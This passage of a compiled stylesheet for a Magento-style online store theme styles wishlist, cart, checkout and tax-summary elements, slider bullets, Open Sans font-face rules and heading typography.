  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: #ffffff;
  background: #000000;
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transform: scaleX(1);
}
.abs-shopping-cart-items .action.continue.small,
.block-cart-failed .action.continue.small,
.cart-container .form-cart .action.continue.small {
  padding: 8px 12px;
}
.abs-shopping-cart-items .action.continue.medium,
.block-cart-failed .action.continue.medium,
.cart-container .form-cart .action.continue.medium {
  padding: 14px 22px;
}
.abs-shopping-cart-items .action.continue.big,
.block-cart-failed .action.continue.big,
.cart-container .form-cart .action.continue.big {
  padding: 18px 27px;
}
.abs-shopping-cart-items .action.continue.big-wide,
.block-cart-failed .action.continue.big-wide,
.cart-container .form-cart .action.continue.big-wide {
  padding: 18px 34px;
}
.abs-shopping-cart-items .action.continue.long,
.block-cart-failed .action.continue.long,
.cart-container .form-cart .action.continue.long {
  padding-right: 70px;
}
.abs-shopping-cart-items .action.continue.naked,
.block-cart-failed .action.continue.naked,
.cart-container .form-cart .action.continue.naked {
  background: none !important;
}
.abs-shopping-cart-items .action.continue.outline,
.block-cart-failed .action.continue.outline,
.cart-container .form-cart .action.continue.outline {
  background: none !important;
  border: 2px solid;
}
.abs-shopping-cart-items .action.continue.simple:after,
.block-cart-failed .action.continue.simple:after,
.cart-container .form-cart .action.continue.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
.abs-shopping-cart-items .action.continue.simple:hover:after,
.block-cart-failed .action.continue.simple:hover:after,
.cart-container .form-cart .action.continue.simple:hover:after {
  opacity: 1;
}
.abs-shopping-cart-items .action.continue.underline,
.block-cart-failed .action.continue.underline,
.cart-container .form-cart .action.continue.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
.abs-shopping-cart-items .action.continue.underline:after,
.block-cart-failed .action.continue.underline:after,
.cart-container .form-cart .action.continue.underline:after {
  content: none;
}
.abs-shopping-cart-items .action.continue.slider-long,
.block-cart-failed .action.continue.slider-long,
.cart-container .form-cart .action.continue.slider-long {
  padding: 15px 90px 15px 26px;
}
.abs-shopping-cart-items .action.continue.white-hover:after,
.block-cart-failed .action.continue.white-hover:after,
.cart-container .form-cart .action.continue.white-hover:after {
  background-color: #ffffff !important;
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: #ffe51e;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: #000000;
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: #ffffff;
  background: #000000;
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: #ffe51e;
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: #000000;
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: #ffffff;
  background: #000000;
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: #ffe51e;
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: #000000;
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.cart-summary .block > .title,
.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/light/opensans-300.woff2') format('woff2'), url('fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: #ffe51e;
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: 2px 4px;
  color: #000;
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
  font-size: 48px;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
